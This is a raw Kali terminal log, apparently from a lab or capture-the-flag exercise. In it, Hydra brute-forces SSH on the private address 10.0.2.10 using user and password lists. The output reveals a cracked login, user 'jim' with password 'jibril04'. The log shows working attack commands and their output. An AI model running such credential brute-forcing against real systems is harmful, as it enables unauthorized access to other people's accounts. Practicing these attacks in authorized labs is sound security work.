 root@kali:~# hydra -L users.txt -P passwords.txt 10.0.2.10 ssh
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-19 00:46:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1012 login tries (l:4/p:253), ~64 tries per task
[DATA] attacking ssh://10.0.2.10:22/
[STATUS] 182.00 tries/min, 182 tries in 00:01h, 836 to do in 00:05h, 16 active
[STATUS] 135.67 tries/min, 407 tries in 00:03h, 612 to do in 00:05h, 16 active
[22][ssh] host: 10.0.2.10   login: jim   password: jibril04
[STATUS] 136.29 tries/min, 954 tries in 00:07h, 65 to do in 00:01h, 16 active
[STATUS] 127.38 tries/min, 1019 tries in 00:08h, 1 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-19 00:54:22
root@kali:~#